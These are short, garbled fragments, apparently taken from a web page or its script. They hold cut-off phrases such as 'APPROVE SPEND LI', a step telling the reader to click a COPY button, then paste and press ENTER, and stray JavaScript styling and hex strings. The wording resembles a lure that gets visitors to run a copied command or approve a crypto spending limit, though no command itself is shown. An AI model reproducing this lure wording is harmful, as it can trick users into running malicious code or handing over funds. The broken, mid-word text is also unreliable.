
n: APPROVE SPEND LI
ence required.
lick
COPY
button below, then
PASTE
and press
ENTER
nc, "color:#3b82f6;font-weight:bold;");

sh: 0x1356fb35)");
